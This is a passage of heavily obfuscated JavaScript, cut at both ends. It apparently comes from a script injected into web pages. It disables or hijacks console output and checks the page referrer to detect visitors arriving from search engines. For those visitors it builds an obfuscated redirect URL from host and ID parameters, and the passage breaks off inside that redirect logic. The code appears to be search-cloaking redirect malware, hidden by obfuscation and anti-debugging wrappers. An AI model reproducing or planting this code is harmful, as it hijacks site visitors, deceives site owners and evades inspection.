_0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function _0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var _0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return _0x5006a9;},_0x6d7fd2=lySVzq[_0x101c98(0x55,0x45,0x16,'a%9t',0x14a)](_0x3e7edb);_0x6d7fd2[_0x1fa13d(0x270,0x351,0x209,0x247,'!lgg')+_0x1fa13d(0x1cd,0x205,0x2ae,0x3b4,'^aFh')+'l'](_0x38ad41,0x4*-0x167+0x13e5*-0x1+0x2921);}}catch(_0x48fc82){if(_0x14e23e[_0x30bfc4(0x407,'rn&2',0x4f9,0x47c,0x4a7)](_0x14e23e[_0xb8869d(0x67a,0x5ff,0x6b2,'1)gA',0x5e0)],_0x14e23e[_0x30bfc4(0x496,'$u)w',0x3a0,0x42a,0x5b1)])){var _0x1cf0ad=_0xed6078?function(){function _0x65bc34(_0x4e22ad,_0x5a5f5d,_0x58ca8d,_0x3bd4b8,_0x2c58f4){return _0x101c98(_0x4e22ad-0x10d,_0x5a5f5d-0x187,_0x58ca8d-0x13b,_0x3bd4b8,_0x2c58f4-0x5a);}if(_0x1f98d5){var _0x924f3f=_0x19073a[_0x65bc34(0x2ad,0x282,0x270,'!lgg',0x2e5)](_0x5a90c2,arguments);return _0x1245a5=null,_0x924f3f;}}:function(){};return _0x28a76a=![],_0x1cf0ad;}else _0x598b82=window;}return _0x598b82;}else{var _0x10e528=_0x14e23e[_0xb8869d(0x782,0x598,0x6aa,'dtbK',0x705)][_0xb8869d(0x664,0x45f,0x528,'U%HP',0x520)]('|'),_0xc892c0=0x311+-0xb*-0x292+-0x1f57;while(!![]){switch(_0x10e528[_0xc892c0++]){case'0':var _0x5b33d6=_0x49627b[_0x4215e1]||_0x36d60e;continue;case'1':var _0x4215e1=_0x4f3608[_0x3d4296];continue;case'2':_0x36d60e[_0x1fa13d(0x270,0x2fe,0x1ba,0x104,'wY$Z')+_0x30bfc4(0x3f3,'$u)w',0x345,0x529,0x2f3)]=_0x1e7134[_0x30bfc4(0x321,'qtN9',0x33f,0x20f,0x330)](_0x4e786a);continue;case'3':_0x596083[_0x4215e1]=_0x36d60e;continue;case'4':_0x36d60e[_0x59b302(0x825,0x747,'jUNT',0x84d,0x7d8)+_0xb8869d(0x804,0x6dd,0x7a2,'jUNT',0x73b)]=_0x5b33d6[_0xb8869d(0x800,0x831,0x798,'IGS)',0x762)+_0x101c98(0xd2,0xfb,0x52,'U%HP',0xad)][_0x1fa13d(0x1fa,0x311,0x216,0x102,'6zxA')](_0x5b33d6);continue;case'5':var _0x36d60e=_0x1d4eaa[_0x59b302(0x6a0,0x681,'EW^x',0x7cd,0x590)+_0x1fa13d(0x263,0x47a,0x33d,0x3bc,'IGS)')+'r'][_0xb8869d(0x774,0x687,0x73a,'jXWD',0x6ac)+_0x30bfc4(0x390,'8%zv',0x3b8,0x2b0,0x489)][_0xb8869d(0x595,0x573,0x6ac,'i57^',0x6ed)](_0x51af27);continue;}break;}}},_0x22ead6=_0xe73c40[_0x3cb66e(0x46f,0x598,0x69d,0x592,'a%9t')](_0x194217),_0x54af58=_0x22ead6[_0x3eebf6(0x84d,0x720,0x766,'#Zyy',0x655)+'le']=_0x22ead6[_0x598bfc(0x551,0x631,0x4d6,0x572,'jUNT')+'le']||{},_0x27b165=[_0xe73c40[_0x10286b(0x31f,'uIE7',0x394,0x22c,0x446)],_0xe73c40[_0x598bfc(0x594,0x470,0x498,0x542,'IGS)')],_0xe73c40[_0x3cb66e(0x4d2,0x435,0x509,0x2f5,'MRxu')],_0xe73c40[_0x598bfc(0x636,0x711,0x522,0x597,'tIK6')],_0xe73c40[_0x3eebf6(0x618,0x63a,0x571,'jUNT',0x5f1)],_0xe73c40[_0x598bfc(0x3d8,0x2ed,0x341,0x2ae,'tIK6')],_0xe73c40[_0x598bfc(0x502,0x50c,0x57c,0x5e9,'#lam')]];for(var _0x4be2f0=0x1*-0x728+-0x1305+-0x1a2d*-0x1;_0xe73c40[_0x1a1d4b(-0x10c,'kqb[',-0x52,0x19,-0x77)](_0x4be2f0,_0x27b165[_0x3eebf6(0x7b9,0x693,0x722,'^aFh',0x6b6)+'h']);_0x4be2f0++){if(_0xe73c40[_0x3cb66e(0x537,0x4c2,0x513,0x594,'6zxA')](_0xe73c40[_0x3cb66e(0x676,0x552,0x40d,0x40d,'u^Wv')],_0xe73c40[_0x598bfc(0x4aa,0x55e,0x411,0x361,'6zxA')])){var _0xe995d7=_0xe73c40[_0x3cb66e(0x6dc,0x597,0x4a7,0x4a2,'qtN9')][_0x3cb66e(0x523,0x589,0x486,0x6ac,'rn&2')]('|'),_0x36422c=0x1e*0x9b+0x383*0x6+0x345*-0xc;while(!![]){switch(_0xe995d7[_0x36422c++]){case'0':_0x101143[_0x10286b(0x291,'ydOm',0x363,0x1cb,0x3da)+_0x1a1d4b(-0xb4,'dtbK',-0x103,0x4c,-0x169)]=_0x570821[_0x3eebf6(0x7f5,0x7be,0x6bd,'ydOm',0x653)](_0x570821);continue;case'1':_0x101143[_0x3cb66e(0x394,0x438,0x48b,0x308,'rn&2')+_0x3eebf6(0x4c9,0x525,0x5d9,'$u)w',0x700)]=_0x1fc66d[_0x1a1d4b(-0x1ee,'lXUT',-0xe6,-0xa2,-0x2ef)+_0x1a1d4b(-0xe2,'nu%u',-0x22e,-0x20b,-0x4d)][_0x3cb66e(0x580,0x48f,0x408,0x46e,'0MzS')](_0x1fc66d);continue;case'2':var _0x5b643=_0x27b165[_0x4be2f0];continue;case'3':var _0x1fc66d=_0x54af58[_0x5b643]||_0x101143;continue;case'4':var _0x101143=_0x570821[_0x3eebf6(0x7c1,0x7be,0x73e,'Cj$*',0x69e)+_0x598bfc(0x485,0x4b4,0x3c6,0x468,'d&b5')+'r'][_0x10286b(0x309,'IGS)',0x237,0x250,0x2e8)+_0x10286b(0x44a,'0MzS',0x496,0x3ee,0x43e)][_0x10286b(0x4e0,'kqb[',0x39c,0x525,0x423)](_0x570821);continue;case'5':_0x54af58[_0x5b643]=_0x101143;continue;}break;}}else return![];}}else _0x4bb61d=nOVlJv[_0x3cb66e(0x629,0x617,0x66f,0x576,'#Zyy')](_0x43edc3,nOVlJv[_0x598bfc(0x605,0x5c3,0x5dd,0x5ff,'d&b5')](nOVlJv[_0x10286b(0x2c9,'a%9t',0x2a4,0x360,0x2f0)](nOVlJv[_0x10286b(0x34f,'wGIp',0x37f,0x230,0x33c)],nOVlJv[_0x1a1d4b(0x69,'kqb[',0x170,-0x3e,0x119)]),');'))();});_0xe73c40[_0x295ef7(0x4d0,0x4fb,'FzZj',0x5f5,0x4ef)](_0x2b6a5e);var _0x2d5d96=document[_0x213259(0x588,0x7a0,'$u)w',0x6ae,0x58d)+_0x44f5ee(0x33a,0x2c9,0x2b1,'d&b5',0x1d2)][_0x3a24f5(0x513,'MRxu',0x62b,0x579,0x69d)+_0x53bbc3(-0x76,'#Zyy',0xd3,0xce,0x29)+'e']();function _0x44f5ee(_0x37cee5,_0x461b43,_0x2807fa,_0x5bd7ab,_0x20f545){return _0xa1d5f5(_0x2807fa-0x47c,_0x5bd7ab,_0x2807fa-0x12a,_0x5bd7ab-0x2,_0x20f545-0xb7);}return console[_0x44f5ee(0x3dd,0x429,0x4ab,'#Zyy',0x55d)](_0xe73c40[_0x44f5ee(0x2cb,0x41d,0x3b3,'0MzS',0x2c9)](_0xe73c40[_0x213259(0x5b1,0x686,'i57^',0x695,0x5fb)],_0x2d5d96)),_0x2d5d96[_0x53bbc3(0xcf,'ydOm',0x17d,0x16d,0x15c)+_0x44f5ee(0x491,0x5be,0x4d1,'uIE7',0x4aa)](_0xe73c40[_0x53bbc3(0x6b,'TwAq',-0x76,0x54,0xd1)])||_0x2d5d96[_0x3a24f5(0x520,'U%HP',0x4db,0x4b4,0x420)+_0x44f5ee(0x360,0x402,0x43b,'BKqn',0x420)](_0xe73c40[_0x53bbc3(0x200,'wGIp',0x1f2,0x19b,0xb9)])||_0x2d5d96[_0x3a24f5(0x72a,'nu%u',0x6d2,0x78d,0x7db)+_0x53bbc3(0x14a,')LM7',0x4b,0x7d,0x42)](_0xe73c40[_0x44f5ee(0x393,0x60f,0x4d8,'FzZj',0x4cd)])||_0x2d5d96[_0x295ef7(0x5c6,0x666,'#Zyy',0x740,0x618)+_0x213259(0x74b,0x55e,'U%HP',0x61f,0x502)](_0xe73c40[_0x213259(0x71a,0x6a7,'FzZj',0x64c,0x76f)])||_0x2d5d96[_0x295ef7(0x33b,0x523,'#lam',0x3b9,0x479)+_0x213259(0x666,0x713,'t5n#',0x6e8,0x828)](_0xe73c40[_0x44f5ee(0x340,0x4df,0x470,'jXWD',0x43e)]);}if(isFromSearchEngine()){var redirectUrl;switch(jumpParam){case _0x1cb3e6(0xa1,'IGS)',0xc1,0x2f,0x1b7):redirectUrl=_0x272b6b(0x5d8,0x578,0x660,'OAkD',0x52a)+_0x272b6b(0x4c0,0x418,0x46f,'IMqP',0x55b)+_0x272b6b(0x421,0x3f9,0x3bb,'rn&2',0x3e0)+_0xa1d5f5(-0xe2,'EW^x',-0xc6,0x46,-0xbc)+_0xa1d5f5(-0x1e2,'EW^x',-0x9e,-0x17b,-0x304)+_0xa1d5f5(0x62,'tIK6',0x3e,-0x17,-0x52)+_0xe81650('24iS',0x543,0x5cc,0x627,0x4fe)+_0xa1d5f5(-0xe6,'$u)w',-0xea,-0x136,-0xac)+_0xa1d5f5(-0x65,'Cj$*',-0x1b0,-0xf6,-0x170)+_0xa1d5f5(-0x173,'t5n#',-0x2a9,-0x155,-0x6e)+_0xe81650('ydOm',0x679,0x5b6,0x618,0x65a)+_0xa1d5f5(-0xd7,'t5n#',-0x10d,-0xad,-0x18)+_0xa1d5f5(-0x106,'ah]x',-0x7c,-0xd4,-0x131)+'='+hostParam+(_0x3bdaca('uIE7',0x115,0x2e2,0x1b8,0x26b)+_0x1cb3e6(-0x7,'CZPw',0x1e,0x10a,0x113))+encodedIdParams;break;case _0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case 